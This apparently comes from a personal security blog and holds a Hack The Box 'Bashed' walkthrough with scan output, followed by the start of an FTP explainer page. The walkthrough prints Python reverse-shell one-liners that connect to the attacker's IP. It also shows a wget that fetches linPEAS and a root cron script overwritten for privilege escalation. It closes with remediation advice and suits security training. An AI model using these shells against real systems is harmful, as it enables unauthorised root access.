Nmap scan report for <span class="ip">10.129.19.234</span>
Host is up (0.049s latency).
Not shown: 65506 closed tcp ports (reset), 28 filtered tcp ports (no-response)
PORT   STATE SERVICE
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 10.26 seconds
                                                                                                                                                            
<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> sudo nmap -sU -p- --min-rate 10000 -oN scans/nmap_udp <span class="ip">10.129.19.234 </span></span>
Starting Nmap
Nmap scan report for <span class="ip">10.129.19.234</span>
Host is up (0.050s latency).
All 65535 scanned ports on <span class="ip">10.129.19.234</span> are in ignored states.
Not shown: 65458 open|filtered udp ports (no-response), 77 closed udp ports (port-unreach)

Nmap done: 1 IP address (1 host up) scanned in 73.00 seconds
                                                                                                                                                            
<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> sudo nmap -p 80 -sV -sC -oN scans/nmap_tcp_scripts <span class="ip">10.129.19.234</span></span>
Starting Nmap
Nmap scan report for <span class="ip">10.129.19.234</span>
Host is up (0.28s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site

Service detection performed.
Nmap done: 1 IP address (1 host up) scanned in 8.69 seconds
                                                                                                                                                            
<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span></pre>                
            </div>
            <div class="wrapper text">
                <h1>OS VERSION DETECTION</h1>
                <p>Searching launchpad.net we can determine that the underlying OS is Ubuntu Xenial released in April 2016, designated 16.04.</p>
            </div>
            <div class="wrapper">
                <p><code class="code">site:launchpad.net Apache httpd 2.4.18</code></p>
            </div>
            <div class="wrapper text">
                <p><a href="https://launchpad.net/ubuntu/+source/apache2/2.4.18-2ubuntu3.4">https://launchpad.net/ubuntu/+source/apache2/2.4.18-2ubuntu3.4</a></p>
                <p><a href="https://launchpad.net/ubuntu/xenial">https://launchpad.net/ubuntu/xenial</a></p>
            </div>
            <div class="wrapper text">
                <h1>SERVICE ENUMBERATION</h1>
                <h2>HTTP - TCP 80</h2>
                <p>There is only one port available as an attack vector, the HTTP port 80. Pointing a browser to this IP we find a PHP developer's blog.</p>
                <p>Following the links on the home page gives us a link to the source code for a PHPBASH script hosted on github: <a href="https://github.com/Arrexel/phpbash">https://github.com/Arrexel/phpbash</a>. The post also hints that the phpbash script was developed on the webserver.</p>
                <p>A directory brute force using gobuster identifies a number of directories which we can check.</p>
            </div>
            <div class="wrapper console output">
<pre><span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> gobuster dir -w ~/seclist_dir -f --url <span class="ip">http://10.129.19.234</span> | tee scans/gobuster</span>
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     <span class="ip">http://10.129.19.234</span>
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /home/downeg/seclist_dir
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Add Slash:               true
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images/              (Status: 200) [Size: 1566]
/js/                  (Status: 200) [Size: 3167]
/css/                 (Status: 200) [Size: 1760]
/uploads/             (Status: 200) [Size: 14]
/dev/                 (Status: 200) [Size: 1150]
/php/                 (Status: 200) [Size: 941]
/fonts/               (Status: 200) [Size: 2097]
/icons/               (Status: 403) [Size: 294]
/server-status/       (Status: 403) [Size: 302]
Progress: 62284 / 62285 (100.00%)
===============================================================
Finished
===============================================================
                                                                                                                                                            
<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span></pre> 
            </div>
            <div class="wrapper text">
                <p>Browsing these discovererd directories we see that directory listing is enabled on the webserver.</p>
                <img src="assets/bashed_2.png">
                <p>In one of these directories we find the phpbash.php script.</p>
                <img src="assets/bashed_3.png">
                <p>The phpbash.php script can be executed and allows us to run commands as the www-data user. With a quick check of the system we see that there is a scriptmanager account and any commands
                    can be run with the priviledges of scriptmanager. We will use this script script to send a reverse shell back to our attack machine using: </p>
            </div>
            <div class="wrapper">
                <p><span class="code">python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<span class="ip">10.10.14.35</span>",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'</code></p>
            </div>
            <div class="wrapper text">
                <img src="assets/bashed_4.png">
                <p>Now that we have an upgraded TTY we can use wget to download the linPEAS priviledge escalation suggester for Linux. We download this script on the victim machine to the <code class=code>/dev/shm</code> directory.</p>
                <p>A copy of linPEAS can be downloaded from here: <a href="">LINPEAS_LINK</a></p>
                <p>We will elevate our priviledges from the www-data user to the scriptmanager user before we run linPEAS. This is done by starting an instance of <code class="code">/bin/bash</code> as the scriptmanager user.</p>
            </div>
            <div class="wrapper console output">
<pre><span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> /bin/bash</span>
<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> nc -lnvp 4242</span>
listening on [any] 4242 ...
connect to [<span class="ip">10.10.14.35</span>] from (UNKNOWN) [<span class="ip">10.129.19.234</span>] 46884
<span class="prompt">$</span><span class="command"> whoami</span>
whoami
www-data
<span class="prompt">$</span><span class="command"> python -c 'import pty;pty.spawn("/bin/bash")';</span>
python -c 'import pty;pty.spawn("/bin/bash")';
www-data@bashed:/var/www/html/dev$ ^Z
[1]+  Stopped                 nc -lnvp 4242

<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> stty raw -echo;fg</span>
nc -lnvp 4242

<span class="prompt">www-data@bashed:/var/www/html/dev$</span> <span class="command">cd /dev/shm</span>
<span class="prompt">www-data@bashed:/dev/shm$</span> <span class="command">wget http://<span class="ip">10.10.14.35</span>:8000/linpeas.sh</span>
--2024-01-10 23:33:33--  http://<span class="ip">10.10.14.35</span>:8000/linpeas.sh
Connecting to <span class="ip">10.10.14.35</span>:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 847920 (828K) [text/x-sh]
Saving to: 'linpeas.sh'

linpeas.sh          100%[===================>] 828.05K   916KB/s    in 0.9s    

2024-01-10 23:33:34 (916 KB/s) - 'linpeas.sh' saved [847920/847920]

<span class="prompt">www-data@bashed:/dev/shm$</span> <span class="command">sudo -u scriptmanager /bin/bash</span>

<span class="prompt">scriptmanager@bashed:/dev/shm$</span> <span class="command">find / -name user.txt 2>/dev/null</span>
/home/arrexel/user.txt
<span class="prompt">scriptmanager@bashed:/dev/shm$</span> <span class="command">cat /home/arrexel/user.txt</span>
1f82da11fba96f07aa9f26e7cbca60f2
<span class="prompt">scriptmanager@bashed:/dev/shm$</span> <span class="command">sh ./linpeas.sh</span></pre>
            </div>
            <div class="wrapper text">
                <p>An interesting find from the LinPEAS output is that there is a file <code class="code">/scripts/test.txt</code> which was modified in the last 5 minutes. This is not a typical file to be regularly updated on a Linux system and deserves further investigation.</p>
            </div>
            <div class="wrapper console output">
<pre>╔══════════╣ Modified interesting files in the last 5mins (limit 100)
/scripts/test.txt
/home/scriptmanager/.gnupg/trustdb.gpg
/home/scriptmanager/.gnupg/pubring.gpg
/home/scriptmanager/.gnupg/gpg.conf
/var/log/auth.log
/var/log/syslog

logrotate 3.8.7</pre>
            </div>
            <div class="wrapper text">
                <p>In a new Terminal tab we start a new reverse shell (to port 6666) so that we can dig deeper into this <code class="code">/scripts/</code> directory. After elevating our priviledges to <code class="code">scriptmanager</code> again we discover
                that the write date of <code class="code">test.txt</code> was within the last minute. There is also a small python script in the directory which opens the <code class="code">test.txt</code> file and writes some output to it. The most interesting part though is that
                the owner of the python script is our <code class="code">scriptmanager</code> user, but the owner and group of the txt file is <code class="code">root</code>. There must be some type of scheduled task set up by 
                <code class="code">root</code> that is running this python script every minute.</p>
                <p>As we are the owner of the python script we can write our own reverse shell script to this file. The script will open a reverse shell to our attack box on port 1234. Once the suspected scheduled task runs this as <code class="code">root</code> we should have 
                    a access to the system as <code class="code">root</code> via our new reverse shell.</p>
            </div>
            <div class="wrapper console output">
<pre><span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> nc -lnvp 6666</span>
listening on [any] 6666 ...
connect to [<span class="ip">10.10.14.35</span>] from (UNKNOWN) [<span class="ip">10.129.19.234</span>] 54164
<span class="prompt">$</span> <span class="command">python -c 'import pty;pty.spawn("/bin/bash")';</span>
<span class="prompt">www-data@bashed:/dev/shm$</span> <span class="command">whoami</span>
www-data
<span class="prompt">www-data@bashed:/dev/shm$</span> <span class="command">sudo -u scriptmanager /bin/bash</span>
<span class="prompt">scriptmanager@bashed:/dev/shm$</span> <span class="command">cat /scripts/test.txt</span>
testing 123!
<span class="prompt">scriptmanager@bashed:/dev/shm$</span> <span class="command">cd /scripts/</span>
<span class="prompt">scriptmanager@bashed:/dev/shm$</span> <span class="command">ls</span>
test.py  test.txt
<span class="prompt">scriptmanager@bashed:/dev/shm$</span> <span class="command">ls -l</span>
total 8
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec  4  2017 test.py
-rw-r--r-- 1 root          root          12 Jan 10 23:47 test.txt
<span class="prompt">scriptmanager@bashed:/dev/shm$</span> <span class="command">cat test.py</span> 
f = open("test.txt", "w")
f.write("testing 123!")
f.close
<span class="prompt">scriptmanager@bashed:/dev/shm$</span> <span class="command">date</span>
Wed Jan 10 23:48:13 PST 2024
<span class="prompt">scriptmanager@bashed:/dev/shm$</span> <span class="command"> echo 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.35",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")' > test.py</span>
<span class="prompt">scriptmanager@bashed:/dev/shm$</span> <span class="command">cat test.py</span>
import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.35",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")
<span class="prompt">scriptmanager@bashed:/dev/shm$</span> <span class="command">ls -l</span>
total 8
-rw-r--r-- 1 scriptmanager scriptmanager 191 Jan 10 23:49 test.py
-rw-r--r-- 1 root          root           12 Jan 10 23:49 test.txt
<span class="prompt">scriptmanager@bashed:/dev/shm$</span></pre>
            </div>
            <div class="wrapper text">
                <p>Sure enough within a minute a new reverse shell is opened on our already listening netcat instance and we have root access to the victim machine.</p>
            </div>
            <div class="wrapper console output">
<pre><span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> nc -lnvp 1234</span>
listening on [any] 1234 ...
connect to [<span class="ip">10.10.14.35</span>] from (UNKNOWN) [<span class="ip">10.129.19.234</span>] 38938
<span class="prompt">#</span><span class="command"> whoami</span>
root
<span class="prompt">#</span><span class="command"> cat `find / -name root.txt`</span>
fec13b24b4b603458e920da9a54896c6
<span class="prompt">#</span> </pre>
            </div>
            <div class="wrapper text">
                <h1>CONCLUSION</h1>
                <p>Now that we have root access we can confirm our suspicions. We see that there is a cron job configured to run every python script in the <code class="code">/scripts/</code> directory every minute. 
                    These scripts will execute as the root user. All python scripts in this directory get executed so as an attacker we did not even need to overwrite the <code class="code">/scripts/test.py</code> script, we
                    could have created our own python script in the driectory as the <code class="code">scriptmanager</code> user and it would have executed as <code class="code">root</code>.</p>
            </div>
            <div class="wrapper console output">
<pre><span class="prompt">root@bashed:/#</span> <span class="command">ls -l /var/spool/cron/crontabs</span>
total 4
-rw------- 1 root crontab 260 Dec  4  2017 root
<span class="prompt">root@bashed:/#</span> <span class="command">cat /var/spool/cron/crontabs/root</span>
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.igz05b/crontab installed on Mon Dec  4 17:53:17 2017)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
* * * * * cd /scripts; for f in *.py; do python "$f"; done
<span class="prompt">root@bashed:/#</span> </pre>
            </div>
            <div class="wrapper text">
            <p>If we check the Apache configuration we can see that the <code class="code">Indexes</code> directive is set for the <code class="code">/var/www/</code> directory. This is the mis-configuration that allowed
            us to view and execute the <code class="code">http://<span class="ip">10.129.19.234</span>/dev/phpbash.php</code> script.</p>
        </div>
        <div class="wrapper console output">
<pre>&lt;Directory /var/www/&gt;
    Options Indexes FollowSymLinks
    AllowOverride None
    Require all granted
&lt;/Directory&gt;</pre>
        </div>
        <div class="wrapper text">
            <p>If we remove this directive and restart the webserver process we see that we can no longer view the contents of the directories. This would not prevent us from accessing the files in the directories, but we would need to know
                the names of the files, or have a very good list for brute forcing to find the php scripts. This would make it harder for an attacker to gain a foothold on the system using the php scripts.</p>
        </div>
        <div class="wrapper console output">
<pre>&lt;Directory /var/www/&gt;
    Options FollowSymLinks
    AllowOverride None
    Require all granted
&lt;/Directory&gt;</pre>
        </div>
        <div class="wrapper text">
            <img src="assets/bashed_5.png">
        </div>
</file>



<file: ftp.html>
<!DOCTYPE html>
<html lang="en">
    <link rel="stylesheet" href="style.css">
    <head>

    </head>
    <body class="body">
        <header>
            <p style="display: inline; text-align: right; color:white;">UNDER CONSTRUCTION</p>
            <div class="wrapper">
                <ul class="navbar">
                    <li class="navbarLink"><a href="lame.html">LAME</a></li>
                    <li class="navbarLink"><a href="shocker.html">SHOCKER</a></li>
                    <li class="navbarLink"><a href="bashed.html">BASHED</a></li>
                    <li class="navbarLink"><a href="pki.html">PKI</a></li>
                    <li class="navbarLink"><a href="ftp.html">FTP</a></li>
                </ul>
            </div>
        </header>
        <main>
            <div class="wrapper text">
                <h1>File Transfer Protocol (FTP)</h1>
                <h2>INTRODUCTION</h2>
                <p>File Transfer Protocol (FTP) is one of the oldest protocols still in use today for transferring files over the Internet. Despite its age, it is still prevalent in many networks, often due to legacy systems or specific operational requirements. However, its age also means it can be rife with vulnerabilities if not properly secured. This blog post investigates the FTP protocol, and discusses performing reconnaissance on FTP services to identify potential vulnerabilities that can be exploited by attackers.</p>
                <p>FTP is a standard network protocol used to transfer files between a client and a server on a computer network. Established in the 1970s, FTP has evolved but retains its basic functionality and design, making it both a powerful tool for file transfers and a potential security risk if not properly managed.</p>
                <p>FTP operates on a client-server model, where the client initiates a connection to the server to upload or download files. This process involves two key types of connections: control and data.</p>
                <p><b>Control Connection:</b> This connection is established over port 21 and is used for sending commands from the client to the server and receiving responses. This includes authentication commands (e.g., USER and PASS), navigation commands (e.g., CWD for changing directories), and file operation commands (e.g., STOR for storing a file on the server).</p>
                <p><b>Data Connection:</b> This connection is used for the actual transfer of files and can operate in two modes: active and passive.</p>
                <p><b>Active Mode:</b> In active mode, the client opens a random port above 1023 and informs the server of this port. The server then initiates the data connection back to the client's specified port from its port 20. This mode can be problematic if the client is behind a firewall or NAT (Network Address Translation) that blocks incoming connections.
                <ul><li>Advantages: Simple to configure on the server side as the server initiates the data connection.</li>
                <li>Disadvantages: More complex for clients behind firewalls/NAT, as these typically block incoming connections.</li></ul></p>
                <p><b>Passive Mode:</b> In passive mode, the server opens a random port above 1023 and informs the client. The client then initiates the data connection to this port. Passive mode is more firewall-friendly as it allows the client to initiate both control and data connections.
                <ul><li>Advantages: Easier for clients behind firewalls/NAT as the client initiates both connections, reducing issues with blocked ports.</li>
                <li>Disadvantages: Requires additional configuration on the server to manage the range of ports used for passive connections, which must be open and forwarded through the firewall.</li></ul></p>
            </div>
            <div class="wrapper text">
                <h2>Key FTP Commands</h2>
                <p>FTP uses a set of standardized commands for communication between the client and the server. Some of the most common commands include:</p>
                <ul><li>USER: Specifies the username for authentication.</li>
                <li>PASS: Specifies the password for authentication.</li>
                <li>LIST: Lists files and directories in the current directory.</li>
                <li>RETR: Retrieves (downloads) a file from the server.</li>
                <li>STOR: Stores (uploads) a file to the server.</li>
                <li>DELE: Deletes a file from the server.</li>
                <li>CWD: Changes the working directory.</li>
                <li>PWD: Prints the working directory.</li></ul>
                <p>These commands are transmitted in plain text, which presents significant security risks, as they can be intercepted by attackers.</p>
            </div>
            <div class="wrapper text">
                <h2>Common FTP Software</h2>
